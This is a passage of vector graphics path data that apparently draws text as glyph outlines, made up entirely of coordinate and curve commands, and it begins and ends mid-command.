-0.625q0.796875 -0.625 1.265625 -1.71875l2.5625 -6.03125q0.078125 -0.34375 -0.125 -0.671875q-0.1875 -0.34375 -0.75 -0.34375q-1.0625 0 -2.1875 1.25q-1.109375 1.234375 -1.96875 2.984375q-0.859375 1.734375 -1.140625 3.078125q-0.28125 1.328125 0.03125 1.703125q0.3125 0.375 0.875 0.375zm11.036758 2.578125q-1.359375 0 -1.84375 -0.828125q-0.46875 -0.828125 -0.171875 -2.1875q0.140625 -0.6875 0.453125 -1.40625l3.40625 -8.0l-0.875 0l0.4375 -1.0625l0.875 0l1.578125 -3.671875l4.0625 -0.546875q-0.453125 1.015625 -0.53125 1.203125q-0.34375 0.75 -1.28125 3.015625l1.609375 0l-0.4375 1.0625l-1.59375 0l-3.40625 8.0q-0.265625 0.59375 -0.34375 0.9375q-0.203125 0.953125 0.734375 0.953125q0.484375 0 0.703125 -0.078125q-0.859375 1.546875 -1.6875 2.078125q-0.828125 0.53125 -1.6875 0.53125zm20.26648 0q-1.625 0 -2.203125 -0.859375q-0.578125 -0.875 -0.296875 -2.15625q0.109375 -0.546875 0.390625 -1.25q0.296875 -0.71875 0.578125 -1.375q0.28125 -0.671875 0.375 -0.859375q0.40625 -0.9375 0.78125 -1.84375q0.390625 -0.90625 0.5 -1.46875q0.296875 -1.359375 -0.65625 -1.359375q-0.6875 0 -1.375 0.6875q-0.6875 0.671875 -1.234375 1.765625l-3.625 8.5625l-3.84375 0l7.734375 -18.125l4.046875 -0.53125l-2.875 6.71875q1.65625 -1.5 3.453125 -1.5q1.359375 0 1.984375 0.75q0.640625 0.75 0.328125 2.265625q-0.171875 0.765625 -0.5625 1.71875q-0.390625 0.953125 -1.015625 2.3125q-0.390625 0.8125 -0.734375 1.609375q-0.34375 0.78125 -0.4375 1.234375q-0.109375 0.53125 0.0625 0.828125q0.1875 0.296875 0.765625 0.296875q0.796875 0 1.40625 -0.578125q0.609375 -0.578125 1.34375 -1.765625l1.109375 0q-1.609375 2.921875 -3.109375 3.921875q-1.5 1.0 -2.890625 1.0zm6.476959 0q-1.28125 0 -1.90625 -0.796875q-0.60935974 -0.796875 -0.28123474 -2.390625q0.14060974 -0.671875 0.59373474 -1.734375l3.625 -8.5625l3.84375 0l-3.84375 9.0625q-0.15625 0.40625 -0.234375 0.75q-0.234375 1.09375 0.5625 1.09375q0.75 0 1.40625 -0.625q0.671875 -0.625 1.21875 -1.71875l3.625 -8.5625l3.84375 0l-3.84375 9.0625q-0.1875 0.40625 -0.296875 0.859375q-0.109375 0.53125 0.09375 0.765625q0.21875 0.21875 0.796875 0.21875q0.75 0 1.421875 -0.640625q0.6875 -0.640625 1.25 -1.703125l1.109375 0q-1.59375 2.875 -3.265625 3.90625q-1.671875 1.015625 -3.140625 1.015625q-1.140625 0 -1.6875 -0.640625q-0.546875 -0.640625 -0.421875 -1.890625q-1.21875 1.46875 -2.328125 2.0q-1.109375 0.53125 -2.140625 0.53125zm27.023865 0q-1.625 0 -2.203125 -0.859375q-0.578125 -0.875 -0.296875 -2.15625q0.109375 -0.546875 0.390625 -1.25q0.296875 -0.71875 0.578125 -1.375q0.296875 -0.671875 0.375 -0.859375q0.421875 -0.9375 0.796875 -1.84375q0.390625 -0.90625 0.5 -1.46875q0.296875 -1.359375 -0.671875 -1.359375q-0.6875 0 -1.375 0.6875q-0.671875 0.671875 -1.234375 1.765625l-3.625 8.5625l-3.828125 0l3.890625 -9.203125q0.140625 -0.3125 0.21875 -0.65625q0.25 -1.171875 -0.546875 -1.171875q-0.75 0 -1.4375 0.6875q-0.6875 0.671875 -1.25 1.78125l-3.625 8.5625l-3.84375 0l5.65625 -13.328125l3.84375 0l-0.59375 1.390625q1.6875 -1.53125 3.578125 -1.53125q2.34375 0 2.265625 2.296875q1.953125 -2.265625 4.1875 -2.265625q1.359375 0 1.9843445 0.75q0.640625 0.75 0.328125 2.265625q-0.171875 0.765625 -0.5624695 1.71875q-0.390625 0.953125 -1.015625 2.3125q-0.375 0.8125 -0.734375 1.609375q-0.34375 0.78125 -0.4375 1.234375q-0.109375 0.53125 0.0625 0.828125q0.1875 0.296875 0.78125 0.296875q0.796875 0 1.390625 -0.578125q0.6093445 -0.578125 1.3437195 -1.765625l1.125 0q-1.625 2.921875 -3.1249695 3.921875q-1.5 1.0 -2.890625 1.0zm7.04541 0q-1.53125 0 -2.328125 -1.03125q-0.78125 -1.046875 -0.3125 -3.25q0.421875 -1.984375 1.65625 -4.15625q1.25 -2.171875 3.125 -3.671875q1.890625 -1.515625 4.046875 -1.515625q1.09375 0 1.546875 0.375q0.453125 0.375 0.328125 0.984375l-0.046875 0.1875l0.59375 -1.40625l3.84375 0l-3.84375 9.0625q-0.1875 0.40625 -0.296875 0.859375q-0.234375 1.140625 0.859375 1.140625q0.75 0 1.4375 -0.6875q0.703125 -0.703125 1.25 -1.8125l1.125 0q-1.59375 2.875 -3.265625 3.90625q-1.671875 1.015625 -3.140625 1.015625q-1.125 0 -1.671875 -0.625q-0.546875 -0.625 -0.421875 -1.828125q-1.015625 1.09375 -2.109375 1.78125q-1.078125 0.671875 -2.375 0.671875zm2.28125 -2.578125q0.65625 0 1.4375 -0.625q0.796875 -0.625 1.265625 -1.71875l2.5625 -6.03125q0.078125 -0.34375 -0.125 -0.671875q-0.1875 -0.34375 -0.75 -0.34375q-1.0625 0 -2.1875 1.25q-1.109375 1.234375 -1.96875 2.984375q-0.859375 1.734375 -1.140625 3.078125q-0.28125 1.328125 0.03125 1.703125q0.3125 0.375 0.875 0.375zm18.161774 2.578125q-1.625 0 -2.203125 -0.859375q-0.578125 -0.875 -0.296875 -2.15625q0.109375 -0.546875 0.390625 -1.25q0.296875 -0.71875 0.578125 -1.375q0.28125 -0.671875 0.375 -0.859375q0.40625 -0.9375 0.78125 -1.84375q0.390625 -0.90625 0.5 -1.46875q0.296875 -1.359375 -0.65625 -1.359375q-0.6875 0 -1.375 0.6875q-0.6875 0.671875 -1.234375 1.765625l-3.625 8.5625l-3.84375 0l5.65625 -13.328125l3.84375 0l-0.59375 1.390625q1.65625 -1.5 3.453125 -1.5q1.359375 0 1.984375 0.75q0.640625 0.75 0.328125 2.265625q-0.171875 0.765625 -0.5625 1.71875q-0.390625 0.953125 -1.015625 2.3125q-0.390625 0.8125 -0.734375 1.609375q-0.34375 0.78125 -0.4375 1.234375q-0.109375 0.53125 0.0625 0.828125q0.1875 0.296875 0.765625 0.296875q0.796875 0 1.40625 -0.578125q0.609375 -0.578125 1.34375 -1.765625l1.109375 0q-1.609375 2.921875 -3.109375 3.921875q-1.5 1.0 -2.890625 1.0zm6.867584 0q-1.265625 0 -2.046875 -0.484375q-0.78125 -0.5 -1.03125 -1.28125q-0.265625 -0.796875 -0.09375 -1.640625q0.1875 -0.875 0.734375 -1.53125q0.5625 -0.65625 1.21875 -0.953125q1.421875 -1.859375 2.59375 -3.765625q1.1875 -1.90625 2.359375 -4.125l4.0625 -0.53125q-0.59375 3.40625 -1.125 7.390625q-0.203125 1.59375 -0.34375 2.3125q-0.359375 1.625 -1.40625 2.671875q-1.046875 1.03125 -2.359375 1.484375q-1.296875 0.453125 -2.5625 0.453125zm-0.390625 -2.109375q0.984375 0 1.765625 -0.578125q0.796875 -0.59375 1.0625 -1.890625q0.171875 -0.796875 0.328125 -2.234375q0.375 -3.046875 0.515625 -4.09375q-1.078125 2.109375 -3.21875 5.046875q0.53125 0.3125 0.40625 0.9375q-0.109375 0.5 -0.53125 0.90625q-0.421875 0.390625 -0.921875 0.390625q-0.5625 0 -0.640625 -0.34375q-0.203125 0.953125 0.078125 1.40625q0.296875 0.453125 1.15625 0.453125zm21.192108 2.109375q-1.625 0 -2.203125 -0.859375q-0.578125 -0.875 -0.296875 -2.15625q0.109375 -0.546875 0.390625 -1.25q0.296875 -0.71875 0.578125 -1.375q0.28125 -0.671875 0.375 -0.859375q0.40625 -0.9375 0.78125 -1.84375q0.390625 -0.90625 0.5 -1.46875q0.296875 -1.359375 -0.65625 -1.359375q-0.6875 0 -1.375 0.6875q-0.6875 0.671875 -1.234375 1.765625l-3.625 8.5625l-3.84375 0l7.734375 -18.125l4.046875 -0.53125l-2.875 6.71875q1.65625 -1.5 3.453125 -1.5q1.359375 0 1.984375 0.75q0.640625 0.75 0.328125 2.265625q-0.171875 0.765625 -0.5625 1.71875q-0.390625 0.953125 -1.015625 2.3125q-0.390625 0.8125 -0.734375 1.609375q-0.34375 0.78125 -0.4375 1.234375q-0.109375 0.53125 0.0625 0.828125q0.1875 0.296875 0.765625 0.296875q0.796875 0 1.40625 -0.578125q0.609375 -0.578125 1.34375 -1.765625l1.109375 0q-1.609375 2.921875 -3.109375 3.921875q-1.5 1.0 -2.890625 1.0zm7.039459 0q-1.53125 0 -2.328125 -1.03125q-0.78125 -1.046875 -0.3125 -3.25q0.421875 -1.984375 1.65625 -4.15625q1.25 -2.171875 3.125 -3.671875q1.890625 -1.515625 4.046875 -1.515625q1.09375 0 1.546875 0.375q0.453125 0.375 0.328125 0.984375l-0.046875 0.1875l0.59375 -1.40625l3.84375 0l-3.84375 9.0625q-0.1875 0.40625 -0.296875 0.859375q-0.234375 1.140625 0.859375 1.140625q0.75 0 1.4375 -0.6875q0.703125 -0.703125 1.25 -1.8125l1.125 0q-1.59375 2.875 -3.265625 3.90625q-1.671875 1.015625 -3.140625 1.015625q-1.125 0 -1.671875 -0.625q-0.546875 -0.625 -0.421875 -1.828125q-1.015625 1.09375 -2.109375 1.78125q-1.078125 0.671875 -2.375 0.671875zm2.28125 -2.578125q0.65625 0 1.4375 -0.625q0.796875 -0.625 1.265625 -1.71875l2.5625 -6.03125q0.078125 -0.34375 -0.125 -0.671875q-0.1875 -0.34375 -0.75 -0.34375q-1.0625 0 -2.1875 1.25q-1.109375 1.234375 -1.96875 2.984375q-0.859375 1.734375 -1.140625 3.078125q-0.28125 1.328125 0.03125 1.703125q0.3125 0.375 0.875 0.375zm11.568024 2.578125q-1.53125 0 -2.234375 -0.78125q-0.703125 -0.78125 -0.359375 -2.359375q0.125 -0.640625 0.390625 -1.28125l3.84375 -9.0625l3.84375 0l-3.84375 9.0625q-0.28125 0.671875 -0.34375 0.953125q-0.1875 0.890625 0.71875 0.890625q1.234375 0 2.609375 -1.546875q1.390625 -1.546875 2.46875 -3.671875q1.09375 -2.140625 1.421875 -3.6875q-0.078125 0.125 -0.390625 0.203125q-0.296875 0.0625 -0.515625 0.0625q-0.453125 0 -0.625 -0.421875q-0.15625 -0.4375 -0.046875 -0.9375q0.140625 -0.640625 0.640625 -1.03125q0.5 -0.40625 1.328125 -0.40625q0.890625 0 1.140625 0.65625q0.265625 0.640625 0.046875 1.65625q-0.515625 2.40625 -1.921875 5.140625q-1.40625 2.734375 -3.515625 4.65625q-2.109375 1.90625 -4.65625 1.90625zm11.77002 0q-1.953125 0 -2.828125 -1.015625q-0.875 -1.03125 -0.421875 -3.21875q0.40625 -1.84375 1.59375 -4.046875q1.1875 -2.21875 3.140625 -3.828125q1.96875 -1.609375 4.484375 -1.609375q2.921875 0 2.390625 2.546875q-0.328125 1.5 -1.453125 2.75q-1.109375 1.25 -2.6875 2.015625q-1.5625 0.765625 -3.1875 0.859375q-0.171875 0.59375 -0.21875 0.8125q-0.46875 2.203125 1.171875 2.203125q0.75 0 1.6875 -0.390625q0.9375 -0.40625 1.765625 -1.015625q-1.546875 3.9375 -5.4375 3.9375zm1.5 -6.8125q1.015625 -0.03125 2.03125 -0.671875q1.03125 -0.640625 1.796875 -1.640625q0.765625 -1.0 0.984375 -2.09375q0.234375 -1.09375 -0.4375 -1.09375q-0.921875 0 -2.203125 1.703125q-1.28125 1.6875 -2.171875 3.796875zm13.821777 6.8125q-1.8125 0 -2.59375 -0.890625q-0.765625 -0.890625 -0.421875 -2.515625q0.171875 -0.796875 0.515625 -1.515625l5.703125 -13.359375l4.046875 -0.53125l-2.5625 6.0q0.84375 -0.453125 1.34375 -0.59375q0.515625 -0.15625 1.0 -0.15625q3.140625 0 2.171875 4.5625q-0.390625 1.828125 -1.546875 3.921875q-1.140625 2.09375 -3.09375 3.59375q-1.953125 1.484375 -4.5625 1.484375zm2.03125 -2.578125q0.828125 0 1.765625 -1.03125q0.9375 -1.03125 1.6875 -2.5625q0.765625 -1.53125 1.0625 -2.9375q0.21875 -1.0625 0 -1.8125q-0.203125 -0.75 -0.859375 -0.75q-0.40625 0 -0.9375 0.125q-0.515625 0.109375 -0.75 0.359375l-2.90625 6.765625q-0.140625 0.328125 -0.203125 0.609375q-0.265625 1.234375 1.140625 1.234375zm10.069702 2.578125q-1.96875 0 -2.84375 -1.015625q-0.875 -1.03125 -0.421875 -3.21875q0.40625 -1.84375 1.59375 -4.046875q1.1875 -2.21875 3.140625 -3.828125q1.96875 -1.609375 4.46875 -1.609375q2.9375 0 2.40625 2.546875q-0.328125 1.5 -1.453125 2.75q-1.109375 1.25 -2.6875 2.015625q-1.5625 0.765625 -3.1875 0.859375q-0.234375 0.8125 -0.28125 1.078125q-0.28125 1.296875 0.0625 1.765625q0.359375 0.46875 1.375 0.46875q1.4375 0 2.609375 -0.65625q1.171875 -0.671875 2.6875 -2.03125l0.90625 0q-4.0 4.921875 -8.375 4.921875zm1.5 -6.8125q0.984375 -0.0625 2.015625 -0.703125q1.046875 -0.640625 1.796875 -1.625q0.765625 -0.984375 0.984375 -2.078125q0.234375 -1.09375 -0.4375 -1.09375q-0.953125 0 -2.234375 1.6875q-1.265625 1.671875 -2.125 3.8125zm8.735962 6.8125q-1.96875 0 -2.84375 -1.015625q-0.875 -1.03125 -0.421875 -3.21875q0.40625 -1.84375 1.59375 -4.046875q1.1875 -2.21875 3.140625 -3.828125q1.96875 -1.609375 4.46875 -1.609375q2.9375 0 2.40625 2.546875q-0.328125 1.5 -1.453125 2.75q-1.109375 1.25 -2.6875 2.015625q-1.5625 0.765625 -3.1875 0.859375q-0.234375 0.8125 -0.28125 1.078125q-0.28125 1.296875 0.0625 1.765625q0.359375 0.46875 1.375 0.46875q1.4375 0 2.609375 -0.65625q1.171875 -0.671875 2.6875 -2.03125l0.90625 0q-4.0 4.921875 -8.375 4.921875zm1.5 -6.8125q0.984375 -0.0625 2.015625 -0.703125q1.046875 -0.640625 1.796875 -1.625q0.765625 -0.984375 0.984375 -2.078125q0.234375 -1.09375 -0.4375 -1.09375q-0.953125 0 -2.234375 1.6875q-1.265625 1.671875 -2.125 3.8125zm14.095337 6.8125q-1.421875 0 -1.875 -0.84375q-0.453125 -0.859375 -0.171875 -2.171875q0.109375 -0.546875 0.390625 -1.25q0.296875 -0.71875 0.578125 -1.375q0.28125 -0.671875 0.375 -0.859375q0.40625 -0.9375 0.78125 -1.84375q0.390625 -0.90625 0.5 -1.46875q0.296875 -1.359375 -0.65625 -1.359375q-0.6875 0 -1.375 0.6875q-0.6875 0.671875 -1.234375 1.765625l-3.625 8.5625l-3.84375 0l5.65625 -13.328125l3.84375 0l-0.59375 1.390625q1.65625 -1.5 3.453125 -1.5q1.359375 0 1.984375 0.75q0.640625 0.75 0.328125 2.265625q-0.171875 0.765625 -0.5625 1.71875q-0.390625 0.953125 -1.015625 2.3125q-0.390625 0.8125 -0.734375 1.609375q-0.34375 0.78125 -0.4375 1.234375q-0.109375 0.53125 0.0625 0.828125q0.1875 0.296875 0.765625 0.296875q0.640625 0 0.921875 -0.15625q-0.453125 1.359375 -1.421875 2.046875q-0.953125 0.6875 -2.09375 0.6875zm11.3550415 0q-1.28125 0 -1.90625 -0.796875q-0.609375 -0.796875 -0.28125 -2.390625q0.140625 -0.671875 0.59375 -1.734375l5.703125 -13.359375l4.046875 -0.53125l-6.125 14.390625q-0.1875 0.40625 -0.296875 0.859375q-0.109375 0.53125 0.09375 0.765625q0.203125 0.21875 0.796875 0.21875q0.765625 0 1.578125 -0.65625q0.8125 -0.65625 1.328125 -1.6875l1.109375 0q-1.59375 2.875 -3.359375 3.90625q-1.765625 1.015625 -3.28125 1.015625zm12.1015625 -14.921875q-0.875 0 -1.359375 -0.609375q-0.484375 -0.625 -0.296875 -1.5q0.171875 -0.875 0.921875 -1.5q0.75 -0.625 1.625 -0.625q0.875 0 1.359375 0.625q0.5 0.625 0.328125 1.5q-0.1875 0.875 -0.953125 1.5q-0.75 0.609375 -1.625 0.609375zm-4.984375 14.921875q-1.28125 0 -1.90625 -0.796875q-0.609375 -0.796875 -0.28125 -2.390625q0.140625 -0.671875 0.59375 -1.734375l3.625 -8.5625l3.84375 0l-3.84375 9.0625q-0.1875 0.40625 -0.296875 0.859375q-0.109375 0.53125 0.09375 0.765625q0.203125 0.21875 0.796875 0.21875q0.765625 0 1.578125 -0.65625q0.8125 -0.65625 1.328125 -1.6875l1.109375 0q-1.59375 2.875 -3.359375 3.90625q-1.765625 1.015625 -3.28125 1.015625zm7.5078125 0q-1.53125 0 -2.234375 -0.78125q-0.703125 -0.78125 -0.359375 -2.359375q0.125 -0.640625 0.390625 -1.28125l3.84375 -9.0625l3.84375 0l-3.84375 9.0625q-0.28125 0.671875 -0.34375 0.953125q-0.1875 0.890625 0.71875 0.890625q1.234375 0 2.609375 -1.546875q1.390625 -1.546875 2.46875 -3.671875q1.09375 -2.140625 1.421875 -3.6875q-0.078125 0.125 -0.390625 0.203125q-0.296875 0.0625 -0.515625 0.0625q-0.453125 0 -0.625 -0.421875q-0.15625 -0.4375 -0.046875 -0.9375q0.140625 -0.640625 0.640625 -1.03125q0.5 -0.40625 1.328125 -0.40625q0.890625 0 1.140625 0.65625q0.265625 0.640625 0.046875 1.65625q-0.515625 2.40625 -1.921875 5.140625q-1.40625 2.734375 -3.515625 4.65625q-2.109375 1.90625 -4.65625 1.90625zm15.629395 -14.921875q-0.875 0 -1.359375 -0.609375q-0.484375 -0.625 -0.296875 -1.5q0.171875 -0.875 0.921875 -1.5q0.75 -0.625 1.625 -0.625q0.875 0 1.359375 0.625q0.5 0.625 0.328125 1.5q-0.1875 0.875 -0.953125 1.5q-0.75 0.609375 -1.625 0.609375zm-4.984375 14.921875q-1.28125 0 -1.90625 -0.796875q-0.609375 -0.796875 -0.28125 -2.390625q0.140625 -0.671875 0.59375 -1.734375l3.625 -8.5625l3.84375 0l-3.84375 9.0625q-0.1875 0.40625 -0.296875 0.859375q-0.109375 0.53125 0.09375 0.765625q0.203125 0.21875 0.796875 0.21875q0.765625 0 1.578125 -0.65625q0.8125 -0.65625 1.328125 -1.6875l1.109375 0q-1.59375 2.875 -3.359375 3.90625q-1.765625 1.015625 -3.28125 1.015625zm14.1015625 0q-1.625 0 -2.203125 -0.859375q-0.578125 -0.875 -0.296875 -2.15625q0.109375 -0.546875 0.390625 -1.25q0.296875 -0.71875 0.578125 -1.375q0.28125 -0.671875 0.375 -0.859375q0.40625 -0.9375 0.78125 -1.84375q0.390625 -0.90625 0.5 -1.46875q0.296875 -1.359375 -0.65625 -1.359375q-0.6875 0 -1.375 0.6875q-0.6875 0.671875 -1.234375 1.765625l-3.625 8.5625l-3.84375 0l5.65625 -13.328125l3.84375 0l-0.59375 1.390625q1.65625 -1.5 3.453125 -1.5q1.359375 0 1.984375 0.75q0.640625 0.75 0.328125 2.265625q-0.171875 0.765625 -0.5625 1.71875q-0.390625 0.953125 -1.015625 2.3125q-0.390625 0.8125 -0.734375 1.609375q-0.34375 0.78125 -0.4375 1.234375q-0.109375 0.53125 0.0625 0.828125q0.1875 0.296875 0.765625 0.296875q0.796875 0 1.40625 -0.578125q0.609375 -0.578125 1.34375 -1.765625l1.109375 0q-1.609375 2.921875 -3.109375 3.921875q-1.5 1.0 -2.890625 1.0zm7.1332397 6.5q-1.25 0 -2.015625 -0.8125q-0.765625 -0.8125 -0.5 -2.0625q0.25 -1.171875 0.984375 -1.921875q0.75 -0.734375 1.765625 -1.171875q1.015625 -0.421875 2.703125 -0.90625l0.46875 -1.109375q-1.6875 1.484375 -3.5 1.484375q-1.53125 0 -2.328125 -1.03125q-0.78125 -1.046875 -0.3125 -3.25q0.421875 -1.984375 1.65625 -4.15625q1.25 -2.171875 3.125 -3.671875q1.890625 -1.515625 4.046875 -1.515625q1.09375 0 1.546875 0.375q0.453125 0.375 0.328125 0.984375l-0.015625 0.0625l0.546875 -1.28125l3.859375 0l-6.53125 15.453125q-1.078125 2.5625 -2.640625 3.546875q-1.5625 0.984375 -3.1875 0.984375zm2.1875 -9.078125q0.609375 0 1.34375 -0.515625q0.734375 -0.53125 1.203125 -1.484375l2.734375 -6.453125q-0.015625 -0.9375 -0.890625 -0.9375q-1.0625 0 -2.1875 1.25q-1.109375 1.234375 -1.96875 2.984375q-0.859375 1.734375 -1.140625 3.078125q-0.28125 1.328125 0.03125 1.703125q0.3125 0.375 0.875 0.375zm-2.28125 6.71875q0.484375 0 1.0 -0.5q0.53125 -0.484375 1.015625 -1.578125l0.640625 -1.578125q-1.5 0.484375 -2.421875 1.125q-0.90625 0.640625 -1.109375 1.640625q-0.078125 0.328125 0.1875 0.609375q0.265625 0.28125 0.6875 0.28125zm23.00122 -19.0625q-0.875 0 -1.359375 -0.609375q-0.484375 -0.625 -0.296875 -1.5q0.171875 -0.875 0.921875 -1.5q0.75 -0.625 1.625 -0.625q0.875 0 1.359375 0.625q0.5 0.625 0.328125 1.5q-0.1875 0.875 -0.953125 1.5q-0.75 0.609375 -1.625 0.609375zm-4.984375 14.921875q-1.28125 0 -1.90625 -0.796875q-0.609375 -0.796875 -0.28125 -2.390625q0.140625 -0.671875 0.59375 -1.734375l3.625 -8.5625l3.84375 0l-3.84375 9.0625q-0.1875 0.40625 -0.296875 0.859375q-0.109375 0.53125 0.09375 0.765625q0.203125 0.21875 0.796875 0.21875q0.765625 0 1.578125 -0.65625q0.8125 -0.65625 1.328125 -1.6875l1.109375 0q-1.59375 2.875 -3.359375 3.90625q-1.765625 1.015625 -3.28125 1.015625zm13.648468 0q-1.421875 0 -1.875 -0.84375q-0.453125 -0.859375 -0.171875 -2.171875q0.109375 -0.546875 0.390625 -1.25q0.296875 -0.71875 0.578125 -1.375q0.28125 -0.671875 0.375 -0.859375q0.40625 -0.9375 0.78125 -1.84375q0.390625 -0.90625 0.5 -1.46875q0.296875 -1.359375 -0.65625 -1.359375q-0.6875 0 -1.375 0.6875q-0.6875 0.671875 -1.234375 1.765625l-3.6250305 8.5625l-3.84375 0l5.65625 -13.328125l3.8437805 0l-0.59375 1.390625q1.65625 -1.5 3.453125 -1.5q1.359375 0 1.984375 0.75q0.640625 0.75 0.328125 2.265625q-0.171875 0.765625 -0.5625 1.71875q-0.390625 0.953125 -1.015625 2.3125q-0.390625 0.8125 -0.734375 1.609375q-0.34375 0.78125 -0.4375 1.234375q-0.109375 0.53125 0.0625 0.828125q0.1875 0.296875 0.765625 0.296875q0.640625 0 0.921875 -0.15625q-0.453125 1.359375 -1.421875 2.046875q-0.953125 0.6875 -2.09375 0.6875zm11.3550415 0q-1.28125 0 -1.90625 -0.796875q-0.609375 -0.796875 -0.28125 -2.390625q0.140625 -0.671875 0.59375 -1.734375l3.1875 -7.5l-0.875 0l0.4375 -1.0625l0.875 0l1.578125 -3.671875l4.078125 -0.546875l-1.8125 4.21875l1.59375 0l-0.4375 1.0625l-1.59375 0l-3.40625 8.0q-0.1875 0.40625 -0.296875 0.859375q-0.109375 0.53125 0.09375 0.765625q0.203125 0.21875 0.796875 0.21875q0.765625 0 1.578125 -0.65625q0.8125 -0.65625 1.328125 -1.6875l1.109375 0q-1.59375 2.875 -3.359375 3.90625q-1.765625 1.015625 -3.28125 1.015625zm14.1015625 0q-1.625 0 -2.203125 -0.859375q-0.578125 -0.875 -0.296875 -2.15625q0.109375 -0.546875 0.390625 -1.25q0.296875 -0.71875 0.578125 -1.375q0.28125 -0.671875 0.375 -0.859375q0.40625 -0.9375 0.78125 -1.84375q0.390625 -0.90625 0.5 -1.46875q0.296875 -1.359375 -0.65625 -1.359375q-0.6875 0 -1.375 0.6875q-0.6875 0.671875 -1.234375 1.765625l-3.625 8.5625l-3.84375 0l7.734375 -18.125l4.046875 -0.53125l-2.875 6.71875q1.65625 -1.5 3.453125 -1.5q1.359375 0 1.984375 0.75q0.640625 0.75 0.328125 2.265625q-0.171875 0.765625 -0.5625 1.71875q-0.390625 0.953125 -1.015625 2.3125q-0.390625 0.8125 -0.734375 1.609375q-0.34375 0.78125 -0.4375 1.234375q-0.109375 0.53125 0.0625 0.828125q0.1875 0.296875 0.765625 0.296875q0.796875 0 1.40625 -0.578125q0.609375 -0.578125 1.34375 -1.765625l1.109375 0q-1.609375 2.921875 -3.109375 3.921875q-1.5 1.0 -2.890625 1.0zm7.6019897 0q-1.953125 0 -2.828125 -1.015625q-0.875 -1.03125 -0.421875 -3.21875q0.40625 -1.84375 1.59375 -4.046875q1.1875 -2.21875 3.140625 -3.828125q1.96875 -1.609375 4.484375 -1.609375q2.921875 0 2.390625 2.546875q-0.328125 1.5 -1.453125 2.75q-1.109375 1.25 -2.6875 2.015625q-1.5625 0.765625 -3.1875 0.859375q-0.171875 0.59375 -0.21875 0.8125q-0.46875 2.203125 1.171875 2.203125q0.75 0 1.6875 -0.390625q0.9375 -0.40625 1.765625 -1.015625q-1.546875 3.9375 -5.4375 3.9375zm1.5 -6.8125q1.015625 -0.03125 2.03125 -0.671875q1.03125 -0.640625 1.796875 -1.640625q0.765625 -1.0 0.984375 -2.09375q0.234375 -1.09375 -0.4375 -1.09375q-0.921875 0 -2.203125 1.703125q-1.28125 1.6875 -2.171875 3.796875zm14.087402 6.8125q-1.96875 0 -2.84375 -1.015625q-0.875 -1.03125 -0.421875 -3.21875q0.40625 -1.84375 1.609375 -4.046875q1.203125 -2.21875 3.140625 -3.828125q1.953125 -1.609375 4.4375 -1.609375q1.59375 0 2.125 0.6875q0.546875 0.6875 0.3125 1.765625q-0.1875 0.921875 -0.703125 1.4375q-0.5 0.5 -1.109375 0.5q-0.453125 0 -0.875 -0.3125q0.5 -0.890625 0.640625 -1.578125q0.109375 -0.5 -0.015625 -0.796875q-0.109375 -0.296875 -0.484375 -0.296875q-0.8125 0 -1.890625 1.3125q-1.0625 1.296875 -1.96875 3.171875q-0.90625 1.859375 -1.21875 3.359375q-0.28125 1.296875 0.0625 1.765625q0.359375 0.46875 1.375 0.46875q1.4375 0 2.609375 -0.65625q1.171875 -0.671875 2.6875 -2.03125l0.90625 0q-4.0 4.921875 -8.375 4.921875zm10.329712 -0.046875q-1.96875 0 -2.90625 -1.015625q-0.9375 -1.015625 -0.46875 -3.203125q0.390625 -1.8125 1.609375 -4.015625q1.21875 -2.21875 3.203125 -3.828125q1.984375 -1.609375 4.5 -1.609375q3.40625 0 2.5 4.265625l0 0.015625q0.078125 0.03125 0.296875 0.03125q0.875 0 2.125 -0.46875q1.25 -0.46875 2.3125 -1.125l0.09375 0.71875q-0.96875 0.828125 -2.328125 1.40625q-1.34375 0.5625 -2.859375 0.796875q-0.734375 2.4375 -2.0 4.25q-1.265625 1.8125 -2.859375 2.796875q-1.59375 0.984375 -3.21875 0.984375zm1.5625 -2.40625q0.640625 0 1.4375 -0.734375q0.796875 -0.734375 1.546875 -2.0q0.765625 -1.265625 1.296875 -2.8125q-0.6875 -0.15625 -0.484375 -1.109375q0.234375 -1.09375 1.125 -1.4375q0.140625 -0.890625 -0.015625 -1.21875q-0.140625 -0.328125 -0.671875 -0.328125q-0.875 0 -1.96875 1.28125q-1.09375 1.265625 -1.984375 3.0625q-0.890625 1.78125 -1.171875 3.140625q-0.28125 1.28125 -0.078125 1.71875q0.203125 0.4375 0.96875 0.4375zm8.873901 2.453125q-1.28125 0 -1.90625 -0.796875q-0.609375 -0.796875 -0.28125 -2.390625q0.140625 -0.671875 0.59375 -1.734375l3.625 -8.5625l3.84375 0l-3.84375 9.0625q-0.15625 0.40625 -0.234375 0.75q-0.234375 1.09375 0.5625 1.09375q0.75 0 1.40625 -0.625q0.671875 -0.625 1.21875 -1.71875l3.625 -8.5625l3.84375 0l-3.84375 9.0625q-0.1875 0.40625 -0.296875 0.859375q-0.109375 0.53125 0.09375 0.765625q0.21875 0.21875 0.796875 0.21875q0.75 0 1.421875 -0.640625q0.6875 -0.640625 1.25 -1.703125l1.109375 0q-1.59375 2.875 -3.265625 3.90625q-1.671875 1.015625 -3.140625 1.015625q-1.140625 0 -1.6875 -0.640625q-0.546875 -0.640625 -0.421875 -1.890625q-1.21875 1.46875 -2.328125 2.0q-1.109375 0.53125 -2.140625 0.53125zm20.44574 0q-1.625 0 -2.203125 -0.859375q-0.578125 -0.875 -0.296875 -2.15625q0.109375 -0.546875 0.390625 -1.25q0.296875 -0.71875 0.578125 -1.375q0.28125 -0.671875 0.375 -0.859375q0.40625 -0.9375 0.78125 -1.84375q0.390625 -0.90625 0.5 -1.46875q0.296875 -1.359375 -0.65625 -1.359375q-0.6875 0 -1.375 0.6875q-0.6875 0.671875 -1.234375 1.765625l-3.625 8.5625l-3.84375 0l5.65625 -13.328125l3.84375 0l-0.59375 1.390625q1.65625 -1.5 3.453125 -1.5q1.359375 0 1.984375 0.75q0.640625 0.75 0.328125 2.265625q-0.171875 0.765625 -0.5625 1.71875q-0.390625 0.953125 -1.015625 2.3125q-0.390625 0.8125 -0.734375 1.609375q-0.34375 0.78125 -0.4375 1.234375q-0.109375 0.53125 0.0625 0.828125q0.1875 0.296875 0.765625 0.296875q0.796875 0 1.40625 -0.578125q0.609375 -0.578125 1.34375 -1.765625l1.109375 0q-1.609375 2.921875 -3.109375 3.921875q-1.5 1.0 -2.890625 1.0zm6.4769897 0q-1.28125 0 -1.90625 -0.796875q-0.609375 -0.796875 -0.28125 -2.390625q0.140625 -0.671875 0.59375 -1.734375l3.1875 -7.5l-0.875 0l0.4375 -1.0625l0.875 0l1.578125 -3.671875l4.078125 -0.546875l-1.8125 